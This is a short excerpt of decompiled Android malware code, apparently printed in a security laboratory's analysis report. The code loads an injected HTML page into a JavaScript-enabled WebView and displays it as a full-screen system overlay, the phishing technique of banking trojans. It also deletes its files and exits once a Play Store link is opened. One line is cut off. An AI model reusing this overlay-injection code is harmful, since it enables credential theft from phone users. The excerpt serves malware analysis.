 public void onStart() {
super.onStart();
try {
Intent intent = getIntent();
final String INJURL = intent.getStringExtra("INJURL");
final String appName = intent.getStringExtra("str");
char[] inputBuffer = new char[10000];
new InputStreamReader(new FileInputStream(new File(INJURL + appName + "/index.html"))).read(inputBuffer);
String readString = new String(inputBuffer);
this.webView = (WebView) findViewById(2130837506);
this.webView.getSettings().setJavaScriptEnabled(true);
this.webView.setWebChromeClient(new WebChromeClient());
this.webView.addJavascriptInterface(new trurturtutrurt(this, appName), "Android");
WebView webView2 = this.webView;
webView2.loadDataWithBaseURL("file:///" + INJURL + appName + InternalZipConstants.ZIP_FILE_SEPARATOR, readString, "text/html", H
WindowManager.LayoutParams param = new WindowManager.LayoutParams();
this.mLockView = this.webView;
((ViewGroup) this.mLockView.getParent()).removeView(this.mLockView);
param.type = WindowManager.LayoutParams.TYPE_SYSTEM_ERROR;
((android.view.WindowManager) getApplicationContext().getSystemService(Context.WINDOW_SERVICE)).addView(this.mLockView, param);
this.webView.setWebViewClient(new WebViewClient() {
public boolean shouldOverrideUrlLoading(WebView view, String url) {
if (url.contains("https://play.google.com/apps")) {
tuityiyttityi.this.stopService(new Intent(tuityiyttityi.this, eryeryeryeryr.class));
try {
FileUtils.deleteDirectory(new File(String.valueOf(INJURL + appName)));
} catch (IOException e) {
e.printStackTrace();
}
System.exit(1);
}
return true;
}
网络安全应急技术国家工程实验室